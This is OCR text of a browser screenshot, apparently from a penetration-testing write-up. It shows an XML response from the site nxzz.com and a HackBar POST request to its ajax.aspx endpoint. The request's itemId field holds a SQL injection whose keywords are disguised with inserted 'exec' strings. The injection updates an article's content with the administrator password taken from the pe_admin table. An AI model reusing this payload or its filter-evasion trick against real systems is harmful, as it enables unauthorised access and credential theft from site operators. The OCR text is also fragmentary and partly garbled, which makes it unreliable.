 不安全 nxzz.com/ajax.aspx 1 10
应用 红队 内网 wait coding SRC 应急 Bugread Pentester Hacking News BugBounty
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<root>
<status>ok</status>
<body><li> <div class="msgInfo"><span class="star"><em>评分: </em><img src="/images/fstar.gif" alt="星级" /><img src="/images/fstar.gif" alt="星级" />
alt="星级" /></span><span class="reviewer">游客</span><span class="reviewerIP"> ( 125. 64. 193. * ) </span> 于 17-08-30 05:25:32 发表 </div> <div class="
class="msgCon">该内容设置了隐藏! </p> </div> </li></body>
<pagename/>
<total>1</total>
<currentpage>1</currentpage>
<pagesize>0</pagesize>
</root>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.nxzz.com/ajax.aspx
Enable POST enctype ADD HEADER
Body
<root><type>updatelabel</type><labelname>评论列表</labelname>
<currentpage>1</currentpage><attrib><itemId>4) uexecpdaexecte pe_U_Aexecrticle sexecet
content=(seexeclect toexecp 1 admiexecnpaexecsswoexecrd frexecom pe_admin ) where
id=1400--</itemId></attrib></root>